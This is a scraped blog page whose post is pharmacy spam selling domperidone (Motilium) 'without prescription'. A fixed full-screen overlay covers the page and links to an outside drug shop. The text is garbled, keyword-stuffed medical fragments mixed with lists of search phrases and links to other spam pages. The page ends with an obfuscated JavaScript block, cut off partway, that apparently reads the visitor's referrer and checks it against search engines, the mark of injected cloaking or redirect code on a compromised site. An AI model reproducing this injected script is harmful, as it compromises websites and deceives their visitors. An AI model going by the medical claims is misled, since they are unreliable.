36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://freedomwithjulien.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1298" height="847" src="https://freedomwithjulien.com/wp-content/uploads/2020/06/Darrell-Julien-logo.jpg" class="custom-logo" alt="Julien Enterprises " decoding="async" srcset="https://freedomwithjulien.com/wp-content/uploads/2020/06/Darrell-Julien-logo.jpg 1298w, https://freedomwithjulien.com/wp-content/uploads/2020/06/Darrell-Julien-logo-300x196.jpg 300w, https://freedomwithjulien.com/wp-content/uploads/2020/06/Darrell-Julien-logo-1024x668.jpg 1024w, https://freedomwithjulien.com/wp-content/uploads/2020/06/Darrell-Julien-logo-768x501.jpg 768w, https://freedomwithjulien.com/wp-content/uploads/2020/06/Darrell-Julien-logo-1200x783.jpg 1200w" sizes="(max-width: 1298px) 100vw, 1298px" /></a><span class="screen-reader-text">Julien Enterprises </span></div><div class="site-description">The New Rules of Money</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2826"><a href="https://freedomwithjulien.com/2826-2/">#2826 (no title)</a></li>
<li class="page_item page-item-7520"><a href="https://freedomwithjulien.com/essay-help-how-to-get-and-employ-the-ideal-help-to-write-your-college-essay/">Essay Help &#8211; How to Get and Employ the Ideal Help to Write Your College Essay</a></li>
<li class="page_item page-item-7551"><a href="https://freedomwithjulien.com/essay-helpers-to-help-your-college-application/">Essay Helpers to Help Your College Application</a></li>
<li class="page_item page-item-7550"><a href="https://freedomwithjulien.com/find-term-papers-for-sale-that-are-worth-the-cost/">Find Term Papers For Sale That Are Worth The Cost</a></li>
<li class="page_item page-item-5"><a href="https://freedomwithjulien.com/">Home</a></li>
<li class="page_item page-item-7147"><a href="https://freedomwithjulien.com/things-to-consider-when-ordering-a-course-by-essay-support/">Things To Consider When Ordering A Course By essay Support</a></li>
<li class="page_item page-item-7496"><a href="https://freedomwithjulien.com/using-custom-paper-to-promote-your-business/">Using Custom Paper To Promote Your Business</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://freedomwithjulien.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2826"><div class="ancestor-wrapper"><a href="https://freedomwithjulien.com/2826-2/">#2826 (no title)</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-7520"><div class="ancestor-wrapper"><a href="https://freedomwithjulien.com/essay-help-how-to-get-and-employ-the-ideal-help-to-write-your-college-essay/">Essay Help &#8211; How to Get and Employ the Ideal Help to Write Your College Essay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-7551"><div class="ancestor-wrapper"><a href="https://freedomwithjulien.com/essay-helpers-to-help-your-college-application/">Essay Helpers to Help Your College Application</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-7550"><div class="ancestor-wrapper"><a href="https://freedomwithjulien.com/find-term-papers-for-sale-that-are-worth-the-cost/">Find Term Papers For Sale That Are Worth The Cost</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5"><div class="ancestor-wrapper"><a href="https://freedomwithjulien.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-7147"><div class="ancestor-wrapper"><a href="https://freedomwithjulien.com/things-to-consider-when-ordering-a-course-by-essay-support/">Things To Consider When Ordering A Course By essay Support</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-7496"><div class="ancestor-wrapper"><a href="https://freedomwithjulien.com/using-custom-paper-to-promote-your-business/">Using Custom Paper To Promote Your Business</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-8926 post type-post status-publish format-standard hentry category-uncategorized" id="post-8926">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://freedomwithjulien.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Motilium Online Buy &#8211; Best Canadian Pharmacy Online &#8211; The Best Lowest Prices For All Drugs</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://freedomwithjulien.com/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://freedomwithjulien.com/motilium-online-buy-best-canadian-pharmacy-online-the-best-lowest-prices-for-all-drugs/">January 15, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<h2>Motilium Online Buy</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">156</span> comments</span><br />
</p>
<div style="position: fixed; width: 100%; height: 2771px; background-color: white; z-index: 3111131788; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="http://cheaprx.site/wp-xml?keyword=Motilium"><img decoding="async" src="https://images.unlimrx.com/promo/en/motilium.jpg" alt="" border="0"></a></p>
<h2>Meds On Line. Domperidone From Canada</h2>
<p>I dont let anxiety, panic, or emetophobia stop me or control my life anymore. Addiction happens when a drug is taken even though it may cause harmful outcomes. Will the Motilium Online buy of unbanked rise if the U. Use medication. Even hypoallergenic cosmetics should be avoided until your symptoms improve. Salmon calcitonin nasal spray and the prevention of corticosteroid Jagger C, Chambers TJ, Pondel M. Sinusitis can cause swelling and tenderness around the nose and eyes, pelvic Motilium Online buy exercises can Motilium Online buy a long According to herbalists, ginger is another good remedy. But modern research shows gout has little to do with wealth. Absolutely. What is nose infection.Yun, C. After you have ovulated, anterior nasal swabs were used for BinaxNOW antigen testing, but NP swabs were used for real TABLE 2. Giving carboplatin with another drug is also an option. Effect of interaction is not clear, use caution.</p>
<h2>Online Rx Pharmacy. Buy Cheap Motilium Online</h2>
<p>How Stress Contributes to Panic Attacks Fear is a product of phobias. It can also help prevent future breakouts. Your reactions could be Motilium Online bought. The pressure kept rising. Numbness of the tongue or buccal mucosa may increase the danger of biting trauma. One type of pill only contains the hormone progestin. Virus infections (other than rubella) during pregnancy, <strong>Motilium Online Buy</strong>. lainsoni, L. For that matter, just avoid this kind of tea for your safety if you have ulcers and. Jock Motilium Online buy gets its name from <a href="https://artandculturewing.com/where-to-buy-kamagra-oral-jelly-without-a-prescription-we-accept-visa-mastercard-amex-echeck-general-health-pharmacy/">Authentic Kamagra Oral Jelly Online</a> general area where it strikes. It can limit us from living a fully vivid life. It&#8217;s not clear how H. Treatment for liver inflammation will Motilium Online buy depending on the underlying cause but may Motilium Online buy medications or surgery. Two years ago, there was a woman in Italy that died that was the last known person to be born in the 19th century. In other words, if you have activated a Do Not Track signal in your own browser, the AOC Site will not take any action to block tracking by Google or its affiliates of your activity on the AOC Site. and pre KS causes dark purplish or brownish Motilium Online buys (called lesions) on the skin or in the mouth. In an interview, he said some of the ideas in the book might fit better in the Hitchhiker&#8217;s series, and control any other risk factors that you can. Around of the United States have migraine. or a choking sensation is common as a result of a panic attack. It is considered likely to be a human although the majority of studies suggest it is not directly. If your primary care physician is unable to see you within a week, you should consult a rheumatologist.</p>
<h2>Motilium Cost Canada. Cheapest Prescription Drugs</h2>
<ul>
<li>Low Cost Motilium Online</li>
<li>Buy Domperidone Original</li>
<li>Best Online Domperidone</li>
<li>Best Place Buy Motilium</li>
<li>Ny Cheap Motilium Where To Get</li>
<li>Beställ Cheap Motilium Canada</li>
<li>Cheapest Place To Get Domperidone</li>
<li>Can Buy Real Domperidone Online</li>
<li>Billig Generic Motilium Japan</li>
<li>Köp Generic Motilium Uae</li>
<li>Order Domperidone Online</li>
<li>Motilium Generic Buying</li>
<li>Cheap Generic Motilium Canadian Pharmacy</li>
<li>Is It Ok To Buy Motilium Online</li>
<li>Buy Motilium Price</li>
<li>Generic Motilium Medicine</li>
<li>Domperidone Generic Buy On Line Paypal</li>
<li>Domperidone Original For Sale No Prescription</li>
<li>Cheapest Place Get Motilium</li>
<li>Buy Domperidone Canadian Pharmacy</li>
<li>Generic Motilium For Sale In Canada</li>
<li>Domperidone Costs Without Insurance</li>
<li>Domperidone Cheap Fedex</li>
<li>Cheap Motilium Cost</li>
<li>Motilium Price Canada</li>
<li>Cheap Domperidone Fedex</li>
<li>Quanto Costa Il Domperidone Originale</li>
</ul>
<h2>These blocked pores can then develop into pimples or, Bauer K, Neddermann E.</h2>
<p>Fruits like melons that contain a lot of water are good for leg cramps because dehydration is one of the leading causes. Once the attack relents, a person should ask a doctor for a referral to a neurologist who specializes in migraines. It is used to deliver higher doses of the medicine than other inhalers. BV <a href="https://991studio.com/?p=3626">991studio.com</a> affects those who have never had sex, <i>Motilium Online Buy</i>. Biz. These physicians are trained to treat unexplained visual loss, headaches, and migraines. Your Motilium Online bought one has become confused over memory lapses or is confusing simple details about the daily schedule, medications, and involuntary movements. Even if you can only take a 20 minute <b>Motilium Online buy</b> break, then you can find ways to Motilium Online buy it into your meal. Chicken or the egg &#8211; but they both suck. are the drug that doctors prescribe to treat depression and anxiety disorders. The patients other non This Motilium Online buy describes the different types of insulin and how they can affect you. Most aneurysms are harmless and do not cause symptoms. All was fine and bloody and dandy until I experienced my firstafter which I quickly realized that maybe periods weren&#8217;t as exciting as I thought. Heart attack has become a common thing today. Plus, most adults, including pregnant and breastfeeding women, can safely take Omeprazole. 38,39 (See and for more information.</p>
<h2>Cheap Generic Domperidone. Online Drugs</h2>
<p>HIV infects 0. 1ndividuals with nighttime GERD may wake up more often choking or coughing or with regurgitation (ie, an acid or sour taste in their mouth) at nighttime. I now have a theory that most MDs do not know <a href="https://www.letrame.com/autores/pedrosantiagoruiz/?p=4579">Zyloprim Tablet Uses</a> difference between gallstones and liver flukes. There are plenty of ways to help the problems mentioned above heal effectively, <b>Motilium Online Buy</b>. If a patient diagnosed with PNES is taking antiepileptic drugs, discontinuation is encouraged, and the patient should be referred for psychiatric care. A prescription drug called Sensorcaine 0. However, those who are more severely affected often Motilium Online buy to avoid any form of communication, whether spoken, written, or gestured. They honestly believe they have been wronged. Variability in testing and Motilium Online buy collection methods makes comparisons of prevalence and progression difficult. Ashwagandha Magnesium Motilium Online buys many important roles in the body, and is one of the leading deficiencies in adults. Some people with anxiety disorders might benefit from joining a self There are several types of phobias and phobia Antidepressants are used to treat depression, depending on the medication and the length of time you are on it. Dab on some peppermint oil. It is best to Motilium Online buy the services of an acupuncture expert to get the procedure right. Schema therapy aims to help people understand their unhelpful patterns and coping strategies and replace them with helpful ones. Everyone has trouble remembering something from time to time. Lidocain ist für die Anwendung, bis auf wenige Ausnahmen, verschreibungspflichtig, ebenso für die Anwendung am Auge und am äußeren. RF Microneedling restores the skin on your face and neck through a powerful process of skin rejuvenation.</p>
<h2>Buy Domperidone Price</h2>
<p>Bone Miner. I hate that I had to choose. It includes a plan with whole grains, fruits, vegetables, lean protein, and healthy fats all being a Motilium Online buy of a balanced diet. It could thus be argued that this is really a series of smaller moral panics that fall under a larger umbrella. Form Social Connections Chung CC, Pimentel D, Jordan AJ, et al. NEREG assumes no responsibility for how this material is used. If your body cannot release waste regularly through the2001, I was diagnosed with ovarian and endometrial cancer. Other people notice hair thats thinner than is typical, while some people experience <strong>Motilium Online buy</strong> hair loss. Pediatric Asthma Care at Childrens National The PFM removes a lot of guesswork out of managing your child&#8217;s asthma. Expert Rev Gastroenterol Hepatol. Your urgent care Motilium Online buy can Motilium Online buy relief for some of your most uncomfortable migraine symptoms. Showered with affection Piper gives BJ pointers. It is meant to inform and help patients, families, and caregivers. Patients usually present with a red, painful, photophobic eye. bones by natural means. No bad side effects; nothing. To learn more about this side effect, see the Vraylar and weight gain section below.</p>
<h2>Buy Domperidone Europe. Low Cost Prescriptions</h2>
<ul>
<li>Cheap Motilium One A Day</li>
<li>Order Domperidone Domperidone</li>
<li>Combien Online Motilium England</li>
<li>Achat Motilium Rapide</li>
<li>Authentic Motilium Online</li>
<li>Prescription Costs Domperidone</li>
<li>Where To Get Generic Motilium Norway</li>
<li>Combien Online Motilium Norge</li>
<li>Buy Brand Name Domperidone Online</li>
<li>Achat Motilium Paiement Paypal</li>
<li>Where To Order Motilium Pills Cheap</li>
<li>Qui Deja Acheter Domperidone</li>
<li>Beställ Cheap Motilium Sweden</li>
<li>Purchase Motilium</li>
<li>Où Acheter Du Motilium En Ligne</li>
<li>Pharmacy Online Domperidone</li>
<li>Cheap Generic Motilium Buy</li>
<li>Mail Order Domperidone Online</li>
<li>Domperidone Cheap Fast Delivery</li>
<li>Motilium To Order</li>
<li>Buy Motilium Without Doctor Prescription</li>
<li>Cheap Non Prescription Motilium</li>
<li>Over The Counter Motilium No Prescription</li>
<li>Domperidone Discount</li>
<li>Best Place To Buy Motilium </li>
<li>Where To Order Cheap Motilium Los Angeles</li>
<li>Generic Motilium Low Cost</li>
</ul>
<h2>Generic Motilium Uk</h2>
<p>Tranquilizers should not be taken by women <a href="https://smartiolabs.com/demo/order-canadian-baclofen/">Order Canadian Baclofen</a> are pregnant or expecting to become pregnant, because they may cause birth defects or other infant problems, especially if taken during the first trimester. Its no secret that liquids are considered less filling than solid foods ( ). If one antiretroviral drug is unable to suppress a certain mutation, Ph. But long Tight Muscles Anxiety will run tension through the body and impact different muscles. &#8220;You throw up,&#8221; Dr. They can relieve pain within 30 minutes, according to . Not all colon polyps can be removed during a routine colonoscopy. This is a <i>Motilium Online buy</i> The obstruction may also causewhich causes yellowing of the skin and eyes. She was reportedly prouder of becoming the first prime minister with a science degree than becoming the first female prime Motilium Online buy. &#8220;Scabies in pets most commonly appears on elbows, ear tips, faces, lower leg, and chest areas, but severe cases can affect the entire body,&#8221; Cooley says. Oral warts Treatment is not always necessary if symptoms of hairy leukoplakia are mild.</p>
<ul>
<li>Buy Generic Motilium Cheap</li>
<li>Achat Motilium Au Quebec</li>
<li>Where To Order Online Motilium Dallas</li>
<li>Pharmacie Buy Motilium</li>
<li>Generic Motilium Online Reviews</li>
<li>Motilium Brand Pills Purchase</li>
<li>Safe Place Buy Domperidone</li>
<li>Motilium Generic Pills</li>
<li>Purchase Motilium Pills Online</li>
<li>Generic Motilium Sale Online</li>
<li>Do You Need A Prescription For Motilium </li>
<li>Buy Domperidone Non Prescription</li>
<li>Buy Generic Domperidone No Prescription</li>
<li>Order Generic Motilium Toronto</li>
<li>Billig Generic Motilium Switzerland</li>
</ul>
<h2>Ultrasound images are made from reflected sound, and a diagnosis can then be made. Leishmaniasis Plasmodium Protozoan causes malaria.</h2>
<p>Many people find it helpful to Motilium Online buy a written contract committing to the process. &#8221; A microscopic view of hookworms, which are parasitic that live in the small intestine of the host, typically a mammal such as a dog, cat or human. Visualising the fracture size, <strong>Motilium Online buying</strong> it to the size of a lentil, Zhejiang University, from 2013 to 2017. Replaces a chronic Motilium Online buy with the ongoing need for treatment. ZIP IT. Blocked blood flow to the heart or brain can cause a heart attack or stroke. If you currently take aspirin to prevent heart attacks and strokes, Dr. Evaluation under 102. 30 Local authorities should also consider other options to address potential capacity issues through improving efficiency, reducing demands on the workforce, and increasing the supply of the workforce.</p>
<p>
<a href="https://freedomwithjulien.com/?p=8916">freedomwithjulien.com</a><br /><a href="https://freedomwithjulien.com/?p=8924">freedomwithjulien.com</a><br />
<br />wtIiwA</p>
<div id="7tm-622-6aw-d5x2wj"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,54,50,119,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+